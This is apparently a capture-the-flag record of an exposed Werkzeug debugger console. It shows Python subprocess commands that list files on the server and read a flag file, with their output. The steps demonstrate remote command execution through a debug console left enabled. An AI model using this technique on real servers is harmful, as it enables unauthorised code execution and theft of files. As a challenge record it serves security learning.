 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created
by the debugger automatically.
[console ready]
>>> import subprocess;out = subprocess.Popen(['ls'], stdout=subprocess.PIPE,
stderr=subprocess.STDOUT);stdout,stderr = out.communicate();print(stdout);
b'flag.txt\nmain.py\nrequirements.txt\ntemplates\n'
>>> import subprocess;out = subprocess.Popen(['cat', 'flag.txt'], stdout=subprocess.PIPE,
stderr=subprocess.STDOUT);stdout,stderr = out.communicate();print(stdout);
b'flag{weurkzerg_the_worst_kind_of_debug}'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.